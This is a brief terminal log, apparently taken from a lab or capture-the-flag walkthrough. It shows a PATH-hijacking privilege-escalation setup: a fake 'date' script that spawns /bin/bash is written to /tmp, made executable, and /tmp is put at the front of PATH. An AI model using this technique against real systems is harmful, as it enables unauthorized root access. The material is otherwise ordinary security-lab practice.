 oscar@WebServer:/tmp$ echo '#!/bin/bash' > date
oscar@WebServer:/tmp$ echo '/bin/bash' >> date
oscar@WebServer:/tmp$ cat date
#!/bin/bash
/bin/bash
oscar@WebServer:/tmp$ chmod +x date
oscar@WebServer:/tmp$
oscar@WebServer:/tmp$ export PATH=/tmp:$PATH
oscar@WebServer:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
oscar@WebServer:/tmp$